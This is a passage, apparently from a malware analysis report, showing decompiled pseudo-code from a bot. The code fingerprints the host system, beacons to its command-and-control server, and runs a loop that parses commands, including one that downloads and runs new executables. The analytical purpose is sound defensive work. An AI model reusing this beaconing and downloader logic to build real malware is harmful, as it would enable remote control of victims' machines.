socket1 = open_socket();
fd = socket1;
if ( socket1 != -1 )
{
  set_sock_opt(socket1, 75);
  memset(&Dst, 0, 0xD0u);
  os_fingerprint(&Dst);
  v38 = 208;
  *Dest = 119;
  memcpy(Parameters, &Dst, 0xD0u);
  if ( send(fd, &buf, 1240, 0) != -1 )
  {
The information gathered is detailed, containing processor features as well as the Internet speed. We saw this data being sent during the behavioral analysis.
After the successful beaconing, it deploys the main loop, where is listens for the commands from the CnC, parses them, and executes:
while ( 1 )
{
  memset(&buf, 0, 0x400u);
  if ( !read_from_socket(fd, &buf, 0x408) || !read_from_socket(fd, var_174, v38) )
    break;
  if ( *var_178 > 6u )
  {
    switch ( *var_178 )
    {
      case 0x10:
        CmdLine = 0;
        memset(&v26, 0, 0x100u);
        v27 = 0;
As we can see, the malware can act as a downloader—it can fetch and deploy a new executable from the link supplied by the CnC:
12/16